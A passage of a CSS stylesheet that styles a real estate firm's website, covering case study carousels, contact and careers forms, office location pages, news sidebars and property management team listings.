    border-right: 1px solid #ddd;
}
.case-wrap ul li:nth-child(3n) {
    border-right: 0;
}
.case-wrap ul li:nth-child(-n+3) {
    border-top: 0;
}
.case-wrap ul li a {
    
    height:120px;
    text-align: center;
    display: inline-block;
    opacity: .5;
    transition: opacity .5s ease;
    display: block;
    width: 100%;
}

.case-wrap ul li a:link{
    opacity:1;

    transition:opacity .5s ease;
}
.case-wrap ul li a:hover{
    opacity:.5;
    transition:opacity .5s ease;
   
}
.case-wrap ul li a img {
    height: auto;
    width: auto;
    display: inline;
    max-height: 80px;
    float: none !important;
    max-width: 60%;
    margin-top: 0;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    top: 50%;
    position: relative;
}
.case-wrap a.case-nav {
    position: absolute;
    top: 50%;
    left: 0;
    width: 44px;
    text-indent: -9999px;
    height: 44px;
    background: #404355 url(../images/arrow-lt-white.png) center center no-repeat;
    margin-top: -22px;
}
.case-wrap a.nav-next {
    left: auto;
    right: 0;
    background: #404355 url(../images/arrow-rt-white.png) center center no-repeat;
}
@media screen and (max-width: 1023px) {
    .sub-cont p.case {
        font-size: 18px;
        line-height: 32px;
    }

    .case-wrap {
        margin-top: 40px;
        padding: 40px 0;
    }

    .case-wrap ul {
        padding: 0 40px;
        box-sizing: border-box;
    }

    .case-wrap ul li {
        height: 80px;
        margin: 12px 0;
    }

    .case-wrap ul li a {
        width: 160px;
    }

    .case-wrap ul li a img {
        max-height: 80px;
        margin-top: 40px;
    }

    .case-wrap a.case-nav {
        width: 36px;
        height: 36px;
        margin-top: -18px;
    }
}
@media screen and (max-width: 767px) {
    .sub-cont p.case {
        font-size: 18px;
        line-height: 32px;
    }

    .case-wrap {
        margin-top: 10px;
        padding: 30px 0;
    }

    .case-wrap ul li {
        width: 100%;
        margin: 0;
        padding: 15px 0;
        border-top: 2px solid #fff;
    }

    .case-wrap ul:nth-child:first-child li:first-child {
        padding: 0 0 15px;
        border-top: 0px;
    }

    .case-wrap ul:nth-child(2) li:nth-last-child(1) {
        padding: 15px 0 0;
    }

    .case-wrap a.case-nav {
        display: none;
    }
}

/****INDIVIDUAL CASE STUDY****/
.sub-cont .case-nav {
    position: absolute;
    right: 0;
    text-transform: uppercase;
    font-size: 14px;
    letter-spacing: 1px;
}
.sub-cont .case-nav li {
    float: right;
    display: inline;
}
.sub-cont .case-nav li a {
    color: #999;
    padding: 0 10px;
    border-right: 1px solid #999;
}
.sub-cont .case-nav li a:hover {
    color: #404355;
}
.sub-cont .case-nav li:first-child a {
    padding-right: 0px;
    border-right: 0px;
}
.study-ind .snapshot {
    float: right;
    width: 60%;
    margin-top: 20px;
    position: relative;
    height: 318px;
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
}
.study-ind .snapshot:before, .study-ind .snapshot:after {
    content: '';
    position: absolute;
    border-top: 1px solid #ddd;
    width: 100%;
    top: 2px;
    left: 0;
}
.study-ind .snapshot:after {
    top: auto;
    bottom: 2px;
}
.study-ind .snapshot * {
    float: left;
    width: 100%;
    box-sizing: border-box;
}
.study-ind .snapshot h2 {
    font-size: 42px;
    line-height: 40px;
    color: #404355;
    font-weight: 400;
    padding: 25px 0 25px 30px;
    border-bottom: 1px solid #ddd;
}
.study-ind .snapshot ul {
    border-top: 1px solid #ddd;
    margin: 2px 0 0;
    padding: 10px 0 0 30px;
    line-height: 21px;
}
.study-ind .snapshot ul li:nth-child(odd) {
    padding-top: 15px;
    font-weight: 700;
    text-transform: uppercase;
}
.study-ind .case-img {
    float: left;
    width: 40%;
    margin: 0;
    overflow: hidden;
    position: relative;
    height: 320px;
    margin-top: 20px;
}
.study-ind .case-img ul li img {
    max-width: 100%;
    width: 100%;
    position: relative;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    margin-top: 160px;
}
.study-ind .case-img a.case-nav {
    position: absolute;
    top: 50%;
    left: 0;
    clear: both;
    width: 40px;
    text-indent: -9999px;
    height: 40px;
    background: rgba(0, 0, 0, .30) url(../images/arrow-lt-white.png) center center no-repeat;
    margin-top: -20px;
}
.study-ind .case-img a.nav-next {
    left: auto;
    right: 0;
    background: rgba(0, 0, 0, .30) url(../images/arrow-rt-white.png) center center no-repeat;
}
.study-ind .case-img a.case-nav:hover {
    background-color: rgba(0, 0, 0, .60);
}
.study-ind .half h3 {
    float: left;
    width: 100%;
    text-transform: uppercase;
    color: #404355;
    font-size: 18px;
    border-bottom: 1px dotted #ccc;
    padding: 50px 0 20px;
}
.study-ind .half ul {
    float: left;
    padding: 30px 0 0 20px;
    list-style: disc;
}
.study-ind .half ul li {
    list-style: disc;
    float: left;
    line-height: 21px;
    padding-bottom: 18px;
    color: #404355;
}
.study-ind .half ul li span {
    color: #666;
}
@media screen and (max-width: 1199px) {
    .study-ind .snapshot {
        width: 55%;
        height: 311px;
    }

    .study-ind .case-img {
        width: 45%;
        height: 313px;
    }

    .study-ind .case-img ul li img {
        margin-top: 156px;
    }
}
@media screen and (max-width: 1023px) {
    .study-ind .snapshot {
        width: calc(100% - 376px);
        height: 262px;
    }

    .study-ind .case-img {
        width: 376px;
        height: 264px;
    }

    .study-ind .case-img ul li img {
        margin-top: 132px;
    }

    .study-ind .snapshot h2 {
        font-size: 28px;
        line-height: 28px;
        padding: 18px 0 18px 25px;
    }

    .study-ind .snapshot ul {
        padding: 5px 0 0 25px;
        line-height: 21px;
    }

    .study-ind .snapshot ul li:nth-child(odd) {
        padding-top: 10px;
    }

    .study-ind .case-img a.case-nav {
        width: 32px;
        height: 32px;
        margin-top: -16px;
    }
}
@media screen and (max-width: 767px) {
    .sub-cont .case-nav {
        display: none;
    }

    .study-ind .snapshot {
        float: left;
        width: 100%;
        height: auto;
        border-top: 0;
        margin-top: 0;
        padding-bottom: 18px;
    }

    .study-ind .snapshot:before {
        display: none;
    }

    .study-ind .snapshot h2, .study-ind .snapshot ul {
        padding-left: 0;
    }

    .study-ind .case-img {
        width: 100%;
        height: auto;
    }

    .study-ind .case-img ul li img {
        margin-top: 0;
        transform: translateY(0);
        -moz-transform: translateY(0);
        -webkit-transform: translateY(0);
    }

    .study-ind .half h3 {
        padding: 30px 0 15px;
    }

    .study-ind .half ul {
        padding: 20px 0 0 20px;
    }
}

/****CONTACT****/
.phone-no-suite {
    margin-top: 1.4em;
}
_:-ms-lang(x), .phone-no-suite {
    margin-top: 1.75em;
}
.sub-cont h4.crumbs.long {
    width: 66%;
}
.sub-cont h4.crumbs:after {
    content: '';
    position: relative;
    height: 1px;
    width: 100%;
    clear: both;
    float: left;
    margin: 6px 0 0;
    background: #ddd;
}
#sub-top.contact {
    background: url(../images/covers/contact.jpg) no-repeat center center;
    background-size: cover;
}
.sub-cont .sidebar.sb3 .side-nav li, .sub-cont .sidebar.sb3 .side-nav li a {
    line-height: 28px;
}
.sub-cont .sidebar.sb3 .side-nav li:nth-child(2) {
    padding-left: 25px
}
.sub-cont .sidebar.sb3 .side-nav li:nth-child(3), .sub-cont .sidebar.sb3 .side-nav li:nth-child(4) {
    padding-bottom: 12px;
    border-bottom: 2px dotted #fff;
    margin-bottom: 12px;
}
.sub-cont .sidebar.sb3 .side-nav li a {
    border-top: 0px;
    width: calc(100% - 15px);
    overflow: hidden;
    text-overflow: ellipsis;
}
.sub-cont .sidebar.sb3 .side-nav li:first-child {
    line-height: 60px;
    margin-bottom: 24px;
}
.sub-cont .sidebar.sb3 .side-nav li a:hover {
    background: none;
    color: #666;
}
.sub-cont .sidebar.sb3 .side-nav .map {
    position: relative;
    padding-bottom: 75%;
    height: 0;
    margin: 12px 25px 25px;
    overflow: hidden;
}
.sub-cont .sidebar.sb3 .side-nav .map iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100% !important;
    height: 100% !important;
}
.sub-cont form#contact {
    float: left;
    width: 100%;
    display: inline-block;
}
.sub-cont form#contact input, .sub-cont form#contact textarea {
    float: left;
    width: 70%;
    height: 42px;
    border: 1px solid #ddd;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
    font-size: 16px;
    text-indent: 16px;
    background: #eee;
    font-weight: 700;
    letter-spacing: 1px;
    font-family: 'proxima-nova', sans-serif;
    -webkit-font-smoothing: antialiased;
    color: #999;
    cursor: pointer;
    margin: 10px 0 0;
}
.sub-cont form#contact .file-container {
    position: relative;
    float: left;
    width: 226px;
    height: 42px;
    padding: 0;
    margin: 10px 0 2px 0;
}
.sub-cont form#contact .file-container:hover .file-cover i {
    opacity: .65;
}
.sub-cont form#contact input[type="file"] {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    opacity: 0;
    margin-top: 0;
    width: 100%;
}
.sub-cont form#contact .file-cover {
    position: absolute;
    top: 0;
    left: 0;
    float: left;
    width: 100%;
    height: 42px;
    line-height: 42px;
    border: 1px solid #ddd;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
    font-size: 16px;
    text-indent: 16px;
    background: #eee;
    font-weight: 700;
    letter-spacing: 1px;
    font-family: 'proxima-nova', sans-serif;
    -webkit-font-smoothing: antialiased;
    color: #999;
    cursor: pointer;
    z-index: 1;
}
.sub-cont form#contact .file-cover i {
    background: #404355;
    color: #fff;
    width: 48px;
    height: 42px;
    line-height: 42px;
    text-align: center;
    margin-left: 16px;
    text-indent: 0;
}
.sub-cont form#contact textarea {
    width: 100%;
    padding-top: 12px;
    height: 205px;
}
.sub-cont form#contact input[type="submit"] {
    background: #404355;
    color: #fff;
    width: 240px;
    height: 50px;
    line-height: 50px;
    border: 0px;
    padding: 0;
    text-indent: 0;
}

/* Form Messages */
h2.sent, h2.not-sent, .wpcf7-response-output {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    height: 50px;
    width: 100%;
    margin: 0 !important;
    padding: 0 !important;
    line-height: 50px;
    color: #fff;
    border: none !important;
    text-align: center;
    font-weight: bold;
    z-index: 10000;
}
h2.sent, .wpcf7-response-output {
    background: #be3325;
}
h2.sent, .wpcf7-response-output.wpcf7-mail-sent-ok {
    background: #25be66;
}
@media screen and (max-width: 1023px) {
    .sub-cont .sidebar.sb3 .side-nav li:first-child {
        line-height: 28px;
        margin-bottom: 12px;
    }

    .sub-cont .sidebar.sb3 .side-nav li:nth-child(2) {
        padding-left: 20px
    }

    .sub-cont .sidebar.sb3 .side-nav .map {
        margin: 12px 20px 20px;
    }

    h2.sent, h2.not-sent {
        font-size: 18px;
    }
}
@media screen and (max-width: 767px) {
    .sub-cont h4.crumbs.long {
        width: 100%;
    }

    .sub-cont .sidebar.sb3 {
        display: block;
    }

    .sub-cont .sidebar.sb3 .side-nav li:nth-child(4) {
        padding-bottom: 0;
        border-bottom: 0;
    }

    .sub-cont .sidebar.sb3 .side-nav .map {
        display: none;
    }

    .sub-cont .sidebar.sb3 li a br:first-child {
        display: none;
    }

    .sub-cont form#contact input {
        width: 100%;
    }

    .sub-cont form#contact input[type="submit"] {
        width: 100%;
    }

    h2.sent, h2.not-sent {
        font-size: 12px;
    }
}
.sub-cont .locations {
    width: 100%;
    position: relative;
    float: left;
    border-top: 1px solid #ddd;
    margin: 50px 0 0;
    padding: 50px 0;
}

/* Added 7-30-15 to cancel footer link hover. */
ul.locations li a:hover {
    color: #666;
}
.sub-cont .locations:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 1px;
    background: #ddd;
    top: 2px;
}
.sub-cont .locations-m {
    margin-top: 15px;
    padding-top: 0;
    border-top: 0;
}
.sub-cont .locations-m:before {
    display: none;
}
.sub-cont .locations ul {
    float: left;
    width: 100%;
}
.sub-cont .locations ul li {
    float: left;
    width: 25%;
    text-align: center;
    display: inline-block;
    box-sizing: border-box;
    border-left: 1px solid #ddd;
    padding: 25px 25px 0;
    border-bottom: 1px solid #ddd;
}
.sub-cont .locations ul li:nth-child(4n+1) {
    border-left: 1px solid #fff;
}
.sub-cont .locations ul li:nth-child(n+5) {
    border-bottom: 0;
}
.sub-cont .locations ul li h3 {
    text-transform: uppercase;
    padding-bottom: 12px;
}
.sub-cont .locations ul li img {
    width: 210px;
    max-width: 100%;
    margin-bottom: 8px;
}
.sub-cont .locations ul li a.address {
    color: #666;
    float: left;
    width: 100%;
    margin-bottom: 8px;
}
.sub-cont .locations ul li a:hover {
    color: #004467;
}
.sub-cont .locations ul li a br {
    display: block;
    content: '';
    margin-top: -6px;
}
#map {
    position: absolute;
    top: 0;
    left: 0;
    width: 100% !important;
    height: 100% !important;
}
@media screen and (max-width: 1023px) {
    .sub-cont .locations ul li {
        width: 33.3333%;
    }

    .sub-cont .locations ul li:nth-child(4n+1) {
        border-left: 1px solid #ddd;
    }

    .sub-cont .locations ul li:nth-child(n+5) {
        border-bottom: 1px solid #ddd;
    }

    .sub-cont .locations ul li:nth-child(n+7) {
        border-bottom: none;
    }

    .sub-cont .locations ul li:nth-child(3n+1) {
        border-left: 1px solid #fff;
    }
}
@media screen and (max-width: 767px) {
    .sub-cont .locations {
        padding-top: 15px;
    }

    .sub-cont .locations ul {
        margin-top: 0;
        padding-top: 0;
    }

    .sub-cont .locations ul li {
        width: 100%;
        padding: 15px 15px 0;
        border-left: 0px;
        border-bottom: 1px solid #ddd;
    }

    .sub-cont .locations ul li:nth-child(4n+1) {
        border-left: 0px;
    }

    .sub-cont .locations ul li:nth-child(n+5) {
        border-bottom: 1px solid #ddd;
    }

    .sub-cont .locations ul li:nth-child(n+7) {
        border-bottom: 1px solid #ddd;
    }

    .sub-cont .locations ul li:nth-child(3n+1) {
        border-left: 0px;
    }

    .sub-cont .locations ul li:nth-last-child(1) {
        border-bottom: 0;
    }
}

/****LOCATIONS****/
#sub-top.locations {
    background: url(../images/covers/locations.jpg) no-repeat center center;
    background-size: cover;
}
#sub-top.grand-rapids {
    background: url(../images/covers/grand-rapids-header.jpg) no-repeat center center;
    background-size: cover;
}
#sub-top.lansing {
    background: url(../images/covers/lansing.jpg) no-repeat center center;
    background-size: cover;
}
#sub-top.muskegon {
    background: url(../images/covers/muskegon.jpg) no-repeat center center;
    background-size: cover;
}
#sub-top.southfield {
    background: url(../images/covers/southfield.jpg) no-repeat center center;
    background-size: cover;
}
#sub-top.kalamazoo {
    background: url(../images/covers/kzoo-header.jpg) no-repeat center center;
    background-size: cover;
}
#sub-top.holland {
    background: url(../images/covers/holland-header.jpg) no-repeat center center;
    background-size: cover;
}
#sub-top.detroit {
    background: url(../images/covers/detroit-header.jpg) no-repeat center center;
    background-size: cover;
}
#sub-top.toledo {
    background: url(../images/covers/toledo-header.jpg) no-repeat center center;
    background-size: cover;
}
.sub-cont .location p {
    font-size: 18px;
}
.sub-cont .sidebar.sb4 li.prop, .sub-cont .sidebar.sb4 li.prop a {
    width: 100%;
    padding: 0;
    position: relative;
    float: left;
}
.sub-cont .sidebar.sb4 li.prop * {
    box-sizing: border-box;
}
.sub-cont .sidebar.sb4 li.prop a {
    width: 100%;
    height: 100%;
    border-top: 0;
    background: none;
    padding-bottom: 20px;
}
.sub-cont .sidebar.sb4 li.prop .hover {
    float: left;
    position: relative;
    width: 100%;
}
.sub-cont .sidebar.sb4 li.prop .hover img {
    position: relative;
    float: left;
    z-index: 1;
    width: 100%;
}
.sub-cont .sidebar.sb4 li.prop .hover p {
    position: absolute;
    top: 0;
    z-index: 10;
    opacity: 0;
    width: 100%;
    height: 100%;
    transition: all .2s ease-in-out;
    padding-bottom: 0;
    -moz-transition: all .2s ease-in-out;
    -webkit-transition: all .2s ease-in-out;
    background: rgba(0, 26, 44, .5);
}
.sub-cont .sidebar.sb4 li.prop:hover .hover p {
    opacity: 1;
    ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.sub-cont .sidebar.sb4 li.prop .hover p span {
    position: relative;
    display: block;
    top: 50%;
    text-align: center;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    margin: 0px auto;
    color: #fff;
    font-size: 60px;
    font-weight: 600;
    line-height: 100%;
    width: 60px;
    z-index: 10000;
    border: 1px solid #fff;
    background: rgba(255, 255, 255, .25);
}
.sub-cont .sidebar.sb4 li.prop h3.prop {
    float: left;
    display: block;
    clear: both;
    padding: 21px 12px 0;
    margin: 0;
    line-height: 21px;
    text-transform: uppercase;
    font-size: 18px;
    color: #404355;
}
.sub-cont .sidebar.sb4 li.prop p.des {
    float: left;
    display: block;
    clear: both;
    color: #666;
    font-size: 16px;
    line-height: 21px;
    padding: 2px 12px 0;
    margin: 0;
}
.sub-cont .sidebar.sb4 li.prop h4 {
    float: left;
    display: inline-block;
    color: #666;
    clear: left;
    font-size: 16px;
    line-height: 21px;
    padding: 2px 0 0 12px;
    width: calc(65% - 12px);
    margin: 12px 0 0;
}
.sub-cont .sidebar.sb4 li.prop h4.size {
    float: right;
    clear: none;
    padding;
    2px 12px 0 0;
    width: calc(35% - 12px);
}
.sub-cont .loc-all {
    background: #404355;
    color: #fff;
    width: 100%;
    float: left;
    margin: 15px 0 0;
    font-size: 16px;
    line-height: 50px;
    text-transform: uppercase;
    font-weight: 700;
    text-indent: 25px;
}
.sub-cont .loc-all span {
    float: right;
    width: 50px;
    height: 100%;
    background: #404355 url(../images/arrow-rt-white.png) no-repeat center center;
    border-left: 2px solid #fff;
}
.tenant-rep-cont {
    padding-bottom: 80px;
}
.tenant-rep-cont .loc-all {
    max-width: 260px;
    margin: 30px 0 0 0;
}
.sub-cont .location .divide {
    width: 100%;
    position: relative;
    float: left;
    height: 1px;
    background: #ddd;
}
.sub-cont .loc-map {
    position: relative;
    padding-bottom: 39.68%;
    height: 0;
    width: 100%;
    float: left;
    margin: 30px 0 20px 0;
    overflow: hidden;
}
.sub-cont .loc-map iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100% !important;
    height: 100% !important;
}
.sub-cont .location .team.single-location-team{
    display: flex;
    flex-wrap: wrap;
    width: 100%;
}
.sub-cont .location .team ul {
    width: calc(50% - 20px);
    float: left;
    margin: 0 0 25px;
    padding-bottom: 15px;
    border-bottom: 1px solid #ddd;
    margin-right: 20px;
}
.sub-cont .location .team ul li {
    float: right;
    width: calc(100% - 100px);
    text-align: left;
    line-height: 24px;
    overflow: hidden;
    text-overflow: ellipsis;
}
.sub-cont .location .team ul li:first-child {
    float: left;
    width: 80px;
}
.sub-cont .location .team ul li img {
    float: left;
    width: 100%;
    height: auto;
}
.sub-cont .location .team ul li:nth-child(2) a {
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1px;
}
.sub-cont .location .team ul li:nth-child(3) {
    padding-bottom: 12px;
}
.sub-cont .location .team ul:nth-last-child(-n+2) {
    border-color: #fff;
}
.sub-cont .single-loc-search {
    max-width: 50%;
    margin: 0 0 30px 25%;
}
@media screen and (max-width: 1199px) {
    .sub-cont .sidebar.sb4 li:first-child {
        font-size: 15px;
    }

    .sub-cont .sidebar.sb4 li.prop h3.prop {
        font-size: 16px;
    }

    .sub-cont .sidebar.sb4 li.prop h4 {
        width: 100%;
    }

    .sub-cont .sidebar.sb4 li.prop h4.size {
        margin-top: 0;
        font-weight: 400;
        float: left;
        width: 100%;
    }
}
@media screen and (min-width: 768px) and (max-width: 1023px) {
    .sub-cont .loc-all {
        line-height: 42px;
        font-size: 15px;
        text-indent: 15px;
    }

    .sub-cont .loc-all span {
        width: 42px;
    }
}
@media screen and (max-width: 767px) {
    .sub-cont .location .team ul {
        width: 100%;
        float: left;
        margin: 0 0 25px;
        padding-bottom: 15px;
        border-bottom: 1px solid #ddd;
        margin-right: 20px;
    }

    .sub-cont .location .team ul:nth-last-child(2) {
        border-bottom: 1px solid #ddd;
    }

    .sub-cont .loc-map {
        margin: 30px 0 15px;
    }

    .sub-cont .cont-lt .loc-all {
        margin-bottom: 25px;
        display: block;
    }

    .sub-cont .single-loc-search {
        max-width: 100%;
        margin: 15px 0 30px 0;
    }
}

/****INDIVIDUAL CASE STUDY****/
.research-list {
    overflow: hidden;
    padding-left: 30px;
    width: calc(50% - 30px);
}
.research-list li {
    list-style-type: disc;
}
.research-pull {
    margin-bottom: 30px;
}
.case-img ul iframe {
    width: 100%;
}
@media screen and (max-width: 1023px) {
    .case-img ul iframe {
        height: 264px;
    }
}
@media screen and (max-width: 767px) {
    .case-img ul iframe {
        height: 500px;
    }

    .research-list {
        overflow: hidden;
        padding-left: 30px;
        width: 100%;
    }
}
@media screen and (max-width: 667px) {
    .case-img ul iframe {
        height: 450px;
    }
}
@media screen and (max-width: 567px) {
    .case-img ul iframe {
        height: 400px;
    }
}
@media screen and (max-width: 467px) {
    .case-img ul iframe {
        height: 350px;
    }
}
@media screen and (max-width: 367px) {
    .case-img ul iframe {
        height: 300px;
    }
}

/****CAREERS****/
.freep-container {
    position: relative;
    height: 100%;
    max-width: 1140px;
    margin: 0 auto;
}
.freep {
    position: absolute;
    /*bottom: 50px;*/

    top: 0;
    left: 0;
    width: 300px;
}
.careers-form {
    margin-bottom: 80px;
}
.sub-cont form#contact.careers-form .file-container {
    width: 50%;
}
.sub-cont form#contact.careers-form .file-container p, .sub-cont form#contact.careers-form .file-container span {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}
.sub-cont form#contact.careers-form .file-cover i {
    position: absolute;
    right: 0;
}
.careers-banner {
    margin-top: 30px;
}
.careers-final-p {
    padding-bottom: 70px !important;
}
.video-wrap {
    padding: 100px 0 0 0;
}
.careers-video {
    display: block;
    height: 420px;
    width: 746px;
    max-width: 100%;
    margin: 0 auto 0 auto;
}
@media screen and (max-width: 1199px) and (min-width: 1024px) {
    .freep-container {
        max-width: 990px;
    }
}
@media screen and (max-width: 1023px) {
    .freep {
        /*bottom: 30px;*/
        top: 0;
        left: 15px;
    }
}
@media screen and (max-width: 767px) {
    .video-wrap {
        padding: 30px 0 0 0;
    }

    .freep {
        /*bottom: 28px;*/
        top: 0;
        left: 10px;
        width: 200px;
    }

    .sub-cont form#contact.careers-form .file-container {
        width: 100%;
    }

    .careers-video {
        height: 240px;
        width: 100%;
    }
}

/****GLOBAL EXPERIENCE****/
.pull-global {
    margin: 30px 0;
    text-align: center;
    font-size: 18px;
    color: #404355;
    text-transform: uppercase;
}
.global-cities-list {
    padding-left: 0;
    list-style-type: none;
}
.global-cities-list li {
    display: inline-block;
    float: left;
    width: 20%;
    padding: 0;
    text-align: center;
}
.global-map {
    width: 100%;
    height: auto;
}
@media screen and (max-width: 1023px) {
    .global-cities-list li img {
        height: 80px;
        width: auto;
    }
}
@media screen and (max-width: 767px) {
    .global-cities-list li:nth-child(1), .global-cities-list li:nth-child(2), .global-cities-list li:nth-child(3) {
        display: inline-block;
        float: left;
        width: 33.333333333333333%;
        padding: 0;
        text-align: center;
    }

    .global-cities-list li:nth-child(4) {
        display: inline-block;
        float: left;
        width: 35%;
        padding: 0 0 0 15%;
        text-align: center;
    }

    .global-cities-list li:nth-child(5) {
        display: inline-block;
        float: left;
        width: 35%;
        padding: 0 15% 0 0;
        text-align: center;
    }
}

/****TENANT REPRESENTATION****/
.div-50-left {
    width: calc(50% - 15px);
    float: left;
    margin: 0;
    padding-right: 15px;
}
.div-50-right {
    width: calc(50% - 15px);
    float: left;
    margin: 0;
    padding-left: 15px;
}
.tenant-representation-list {
    overflow: hidden;
    padding-left: 30px;
}
.tenant-representation-list li {
    list-style-type: disc;
}
.tenant-representation-olist {
    overflow: hidden;
    padding-left: 30px;
}
.tenant-representation-olist li {
    list-style-type: decimal;
}
.tenant-representation-pull {
    margin-bottom: 30px;
}
.tenant-representation-2nd-row {
    margin-top: 40px;
}


/****Team Cares ************/

.mission{
    width:67%;
    padding:20px 8.333% 0 0;
    display: inline-block;
    box-sizing:border-box;
    border-right:2px solid #eee;
    /*margin-bottom:55px;*/
    margin-bottom:0;
}
.gallery.sidebar{
    display: inline-block;
    margin-top:0;
    padding-top: 20px;
    padding-left:8.333%;
    box-sizing: border-box;
    width:32%;
    margin-bottom:55px;
}
.sidebar h4{
    color:#459a9e;
    font-size:18px;
    font-weight: bold;
    text-transform: uppercase;
}
.mission > h2{
    float:left;
    color:#459a9e;
    font-size:42px;
    font-weight: 400;
}
.mission > img{
    float:right;
    margin-bottom:40px;
}
.gallery .gallery-grid{
    display: flex;
    justify-content: space-between;
    align-items:flex-start;
    flex-wrap:wrap;
    margin-top:30px;
    margin-top:25px;
}
 .gallery a.lb-open{
    font-size:16px;
    font-weight: bold;
    color:#3f4356;
 }
.gallery .gallery-grid a{
    width:calc(50% - 8px);
    flex:none;
    margin:0 0 16px;
    display: inline-block;
}

.gallery .gallery-grid a img{
    width:100%;
    height:auto;
    display: block;
    }
p.intro{
	font-family:'Palatino Linotype', 'Palatino', 'Times', serif;
    text-align:center;
    font-size:32px;
    font-weight: 400;
    line-height: 48px;
    letter-spacing: .04em;
    padding:105px 0;
}
.gray {
    background: #eee;
    width: auto;
    position: relative;
    margin: 0 auto 70px;
    min-width: 100%;
    padding-bottom:0;
    }
.icons.gray {
    background: #eee;
    width: auto;
    position: relative;
    margin: 0 auto;
    min-width: 100%;
    padding:0 0 110px 0;
    }
.gray p.intro{
    float:none;
}
.gray .grid {
    padding: 0 20px;
    box-sizing: border-box;
    text-align: center;
    display: flex;
    justify-content: center;
    align-items:center;
    flex-wrap:wrap;
    margin:0 auto;
    }

.gray .grid-item {
    float: none;
    position: relative;
    display: inline-block;
    width: 25%;
    margin: 20px 0;
    flex:none;
    padding:1%;
    box-sizing:border-box;
    }

.gray .grid-item:hover img{
    opacity: .6;
    transition: opacity .5s ease;
}
.gray .grid-item img {
    height: auto;
    width: auto;
    display: inline;
    transition: opacity .5s ease;
    opacity: 1;
    float: none !important;
    max-width: 100%;
    }

@media screen and (max-width:991px){
.gray .grid-item {
    float: none;
    
    display: inline-block;
    width: 33.333%;
    margin: 20px 0;
    flex:none;
    padding:2%;
    box-sizing:border-box;
    }
}
@media screen and (max-width:767px){
.gray .grid-item {
    float: none;
    
    display: inline-block;
    width: 50%;
    margin: 20px 0;
    flex:none;
    padding:0 5%;
    box-sizing:border-box;
    }
}

/****NEWS****/
.has-sidebar.news-cont {
    /*margin-top: 40px;*/
    margin-top: -10px;
}
.has-sidebar.news-cont .news-item-container > h2{
    float: none;
    color: #459a9e;
    font-size: 42px;
    font-weight: 400;
    width:100%;
    margin-bottom:50px;
    margin-top: 47px;
}
.has-sidebar.news-cont .news-item-container {
    width: 67%;
    padding-right: 8.333%;
    box-sizing: border-box;
    float: left;
    border-right: 2px solid #eee;
    padding-bottom: 30px;
}

.has-sidebar.news-cont .sidebar{
    margin:40px 0;
    padding-left:8.333%;
    box-sizing: border-box;
    width:32%;
    
    float:none;
    display: inline-block;
}
.has-sidebar .news-item.with-thumbnail {
    float: left;
    width: 100%
}
.has-sidebar .news-thumbnail {
    float: left;
    height: auto;
    width: 100%;
    margin-right: 0;
    margin-bottom: 40px;
    background-position: top center !important;
    background-repeat: no-repeat !important;
    background-size: contain !important;
    padding-bottom:0;
}
.has-sidebar .news-thumbnail img{
    width:100%;
    height:auto;
    visibility: hidden;
}
.sidebar .contacts{
    border-bottom:1px solid #eee;
    padding-bottom:60px;
    margin:0 0 2px;
}
.sidebar .events{
    margin:2px 0 0;
    padding-top:60px;
    border-top:1px solid #eee;
}
.sidebar .events h4{
    margin-bottom:32px;
}
/*.sidebar .events h4:last-of-type{
    margin-top:60px;
}*/
.sidebar .events ul.upcoming{
    margin-bottom: 60px;
}
.sidebar .events li:first-of-type{
    padding-top:0;
 }
.sidebar .events li{
    font-size:16px;
    font-weight: 400;
    color:#666;
    text-transform: uppercase;
    color:#3f4356;
    padding:12px 0;
    border-bottom:1px dotted #cfcfcf;
}

.sidebar .events li:last-of-type{
    border-bottom:none;
}
.sidebar .events li span.date{
    font-size:14px;
    font-weight: bold;
    color:#666;
    text-transform: capitalize;
    
}
.sidebar .contacts p{
    font-size:14px;
}
.sidebar .contacts h5{
    font-size:16px;
    text-transform: uppercase;
    font-weight: 400;
}
.sidebar .contacts a{
    font-size:14px;
    text-decoration: underline;
    color:#666666;
}
/****PROPERTY MANAGEMENT****/
.p-property-management:not(:last-of-type) {
    padding-bottom: 15px;
}
.center-pull {
    text-align: center;
}
.logo-row {
    margin-top: 40px;
}
.thirds {
    float: left;
    width: calc(33.333333333333333% - 30px);
    padding: 0 15px;
}
.thirds.property-management {
    text-align: center;
    text-transform: uppercase;
}
.thirds.property-management img {
    max-width: 100%;
    height: auto;
}
.thirds.property-management img.boma {
    margin-top: 15px;
}
#property-management-member.firm-member {
    float: left;
    width: 100%;
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}
#property-management-member.firm-member img {
    float: left;
    display: block;
}
#property-management-member.firm-member ul {
    float: left;
    width: calc(100% - 205px);
    margin-left: 25px;
}
#property-management-member.firm-member ul li {
    display: block;
    line-height: 24px;
    /*overflow: hidden;*/

    text-overflow: ellipsis;
}
#property-management-member.firm-member ul li:first-child {
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
    color: #404355;
}
#property-management-member.firm-member ul li:nth-child(2) {
    padding-bottom: 12px;
}
#property-management-member.firm-member ul li a {
    color: #404355;
}
#property-management-member.firm-member ul li.profile a {
    float: left;
    width: 180px;
    height: 42px;
    line-height: 42px;
    border: 1px solid #ddd;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
    font-size: 16px;
    text-indent: 16px;
    font-weight: 700;
    text-transform: uppercase;
    cursor: pointer;
    margin: 25px 0 0;
    background: #eee url(../images/arrow-rt-box.png) no-repeat center right;
}
.disc-list {
    overflow: hidden;
    padding-left: 30px;
}
.disc-list li {
    list-style-type: disc;
}
@media screen and (max-width: 1023px) {
